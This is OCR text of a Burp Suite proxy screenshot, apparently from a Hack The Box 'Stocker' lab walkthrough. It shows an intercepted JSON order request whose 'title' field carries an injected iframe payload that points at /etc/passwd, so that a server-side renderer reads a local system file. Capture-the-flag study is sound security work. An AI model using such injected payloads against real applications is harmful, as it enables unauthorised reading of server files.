 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
Intercept HTTP history WebSockets history Proxy settings
2
http://dev.stocker.htb:80 [10.10.11.196]
Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 162
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=s%3AvdAp3pxk6cQESex7kIYgNqjOSyprY_1Q.t%2BAShiPyhAPp9baGOjs%2Bkxb0e5JejLpiX6v%2FQvwxBXQ
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=/etc/passwd></iframe>",
1
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}